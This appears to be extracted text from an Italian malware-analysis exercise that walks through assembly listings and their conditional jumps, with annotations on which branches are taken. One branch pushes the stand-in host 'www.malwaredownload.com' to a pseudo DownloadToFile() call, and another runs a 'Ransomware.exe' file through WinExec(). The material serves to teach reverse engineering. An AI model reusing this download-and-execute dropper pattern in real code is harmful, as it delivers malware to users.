 Tab1
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0
Ciclo IF
Salto non
effettuato
Tab2
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
Il codice continua
la sua esecuzione
senza un salto
condizionale
Tab1
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0
Ipotesi di un'altro codice
non specificato nella
consegna
Salto non
effettuato
Ciclo IF
Salto effettuato
Tab3
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione